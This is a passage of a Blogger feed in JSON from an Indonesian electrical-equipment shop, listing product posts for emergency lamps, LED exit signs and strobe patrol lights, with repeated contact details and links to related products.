href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-alarm-5-suara-melody-sehn-25-ws-220v-di-jambi.html\"\u003EJual Alarm 5 Suara Melody Sirine SEHN 25 WS 220v di Jambi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-motor-siren-s-313-yahagi-jepang-di-jombang.html\"\u003EJual Motor Siren S 313 Yahagi Jepang di Jombang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2946489820622017501\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2946489820622017501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/01\/jual-lampu-rotary-patwal-damkar-led-toa-patwal-3000w-di-surabaya.html","title":"Jual Lampu Rotary Patwal Damkar LED Toa patwal 200W di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhubPebBHDX_yZowTfUylm2uCdXOfyn_YtMHo2BdR1t0rodm_1ZdfFBh29ZQ0Cn9ceElMlaBZsqT68qQDK8XrR42yoKhgKatDpzMgLjo9ycHQT8qTqLY29BUPS1G_SHHrb_F_wPqrJo0pdC6zO7f-5SilPvjlVwnEYD89RC67zRh2HqYgS9eUqZcrD7yg\/s72-c\/Desain%20tanpa%20judul%20-%202023-02-01T093746.351.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3253491109112174524"},"published":{"$t":"2022-12-06T20:29:00.006-08:00"},"updated":{"$t":"2022-12-06T20:29:43.256-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png\" title=\"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHOKITO 7033\n\u003Cbr \/\u003E\nLampu darurat yang dapat di pasang indoor (tidak waterproof)\u003Cbr \/\u003E\nLampu dapat di nyalakan secara beramaan atau hanya satu lampu saja\u003Cbr \/\u003E\nLampu memakai halogen 6W x 2 buah\u003Cbr \/\u003E\nDapat bertahan selama 3 JAM untuk 2 lampu, dan 5 jam untuk 1 lampu\u003Cbr \/\u003E\nPengisian daya dengan listrik dan di setor kedalam AKI (bukan baterai)\u003Cbr \/\u003E\nlebih tahan lama karena memakai aki, bukan baterai\u003Cbr \/\u003E\nMenggunakan CAT OVEN jadi warna tidak akan pudar\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html\"\u003EJual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html\"\u003EJual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3253491109112174524\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-mata-kucing-merk-hokito-dk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3253491109112174524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3253491109112174524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-mata-kucing-merk-hokito-dk.html","title":"Jual Lampu Mata Kucing Merk HOKITO DK 7033 di Jember"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE3WOck_q6yUhKKfMRkUfpWBtBIoNmlUduDEC-iC9X39V3XF2B9VSwCmLVAUKsZuCrt6NjZN17IguwE6NRxt6hPRBqgE0GYiXFcYIBEa1j0_59_aXLbBKT9f1eBoPOqsIFqAUmn9r614OhWK6aWx_voP62p3ZXwMFJ4rcV1E5Vvmbe5m7DcuXE1iITPg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T111838.607.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7139958364155471794"},"published":{"$t":"2022-12-06T20:16:00.003-08:00"},"updated":{"$t":"2022-12-06T20:26:19.685-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png\" title=\"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EEmergency Lamp Mata Kucing Hokito Type DK 7032, merupakan jenis Lampu Emergency yang menggunakan lampu jenis Halogen 2 x 6W\u003Cbr \/\u003E\nMemiliki tingkat terang yang cukup maksimal walau hanya 6W\/lampu. \u003Cbr \/\u003E\nDaya tahan pemakaian selama 4jam ketika digunakan dalam kondisi Mati Lampu.  \u003Cbr \/\u003E\nKualitas paling baik dari produk sejenis buatan China. \u003Cbr \/\u003E\nBody luar terbuat dari Plat anti karat sehingga dijamin lebih kokoh dan tahan lama\u003Cbr \/\u003E\nProduk Menarik Lainnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-senter-explosion-proof-anti-ledak-bad-206-di-jember.html\"\u003EJual Senter Exploosion Proos Anti Ledak Bad 206 di Jember\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html\"\u003EJual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7139958364155471794\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7139958364155471794"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7139958364155471794"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-emergency-mata-kucing-hokito-dk-7032-di-lampung.html","title":"Jual Lampu Emergency Mata Kucing Hokito DK 7032 di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq8huoEKI7r-Mh-I-X7dnBuR0BJ5ntfA60JgkdBlqfyNLpBZobN-njITdbV52UMt86fTWk0p02vVFLdHXOnFE3w3ijo31B2cBfJV5ARihjheVVzT-mfcoazQ_s_efheiN1fHY-spElHUB9pPm0HqgVmFoSwMPTC7lVZd7PrawLqqpoCkbcdBAxdth-gg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T111249.356.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7564284351212484143"},"published":{"$t":"2022-12-06T19:58:00.002-08:00"},"updated":{"$t":"2022-12-06T19:58:09.572-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"}],"title":{"type":"text","$t":"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s300\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png\" title=\"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu ini digunakan sebagai petunjuk pintu keluar ( EXIT ) baik dalam keadaan normal \/ darurat, akan menyala apabila dalam keadaan darurat listrik tidak menyala sehingga setiap orang masih bisa mengetahui jalan keluarnya \/ exit nya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeskripsi :\u003Cbr \/\u003E\n- Dimensi : P x L x T = 36 cm x 2,5 cm x 14,5 cm\u003Cbr \/\u003E\n- Bahan : Kaca \u0026 Metal\u003Cbr \/\u003E\n- Lamp : 6 LED\u003Cbr \/\u003E\n- Input Voltage : 220 - 240 Volt ( 50 - 60 Hz )\u003Cbr \/\u003E\n- Power : 5 W\u003Cbr \/\u003E\n- Lama Pengisian : estimasi 24-40 jam\u003Cbr \/\u003E\n- Emergency Time : sekitar 3 jam \u0026 bisa lebih \/ kurang\u003Cbr \/\u003E\n- SAAT LISTRIK TIBA-TIBA PADAM OTOMATIS LAMPU TETAP MENYALA jadi sangat efektif menjadi petunjuk jalan keluar (keadaan darurat gelap).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rotator-kuning-mobil-derek-lte-1121j-220-24v-di-lampung.html\"\u003EJual Rotator Kuning Mobil Derek LTE 1121J 220-24V di Lampung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-menara-lampu-tower-lampu-philips-xgp500-di-cirebon.html\"\u003EJual Lampu Menara, Lampu Tower Lampu Philips XGP500 di Cirebon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-tower-lampu-obl-philips-xgp388-di-depok.html\"\u003EJual Lampu Tower Lampu OBL Philips XGP388 di Depok\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7564284351212484143\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7564284351212484143"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7564284351212484143"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-pemberitahuan-exit-led-220-240-volt-di-batam.html","title":"Jual Lampu Pemberitahuan EXIT LED 220 - 240 Volt di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgec8RDPnxzy9OMCzuJsMVLg7NYYK96_TE2FxZdI6Ce3OTIaBLlGwe1WFFfViz5_9W3fF5Xg84DQcnUqYjKrZ1qCgFuD2wop4h7lAqAUW18drxf1OzWYcYoNCh7G2RxAQmBKxwz7KuDZz2D3ivr-yGScKu6nhPAc5lz-ljpSnNI6qkM_GCXLQBU7oFmFw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-07T105555.601.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4124756091177984471"},"published":{"$t":"2022-11-29T00:38:00.000-08:00"},"updated":{"$t":"2022-11-29T00:38:00.551-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s300\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWNdOHJ9PdTucxizNUnh9l9b99tA-VlPU88j42AXfBDHq_gZGHd1VUQK4IqRXVbC4D6i95ws_71myr7MBddaijGRBzHdpl0aRHvyua4TJZ3oU6uzMi3vpNSEWQK28piVPVLgDOxEgZWc2TaErzPMILdjjMIp7d_KJSTfY2lVFNS4RCfpZJKdXJkYLS1w\/s16000\/Desain%20tanpa%20judul%20-%202022-11-29T153413.740.png\" title=\"Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELampu Polisi Rotator Sirene Patwal Patroli Ambulance Strobo LED - Biru\u003Cbr \/\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\nToa 200 W\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah-Biru\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Strobo Lampu Patroli Merah Biru LED di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html\"\u003EJual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-dinas-pertambangan-patwal-led-orange-di-sumatera.html\"\u003EJual Lampu Dinas , Pertambangan Patwal LED Orange di Sumatera\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-untuk-mobil-jenazah-patwal-sirine-di-padang.html\n\"\u003EJual Lampu Untuk Mobil Jenazah Patwal Sirine di Padang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4124756091177984471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-strobo-lampu-patroli-merah-biru-le.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4124756091177984471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4124756091177984471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/11\/jual-lampu-strobo-lampu-patroli-merah-biru-le.html","title":"Jual Lampu Strobo Lampu Patroli Merah Biru LED di 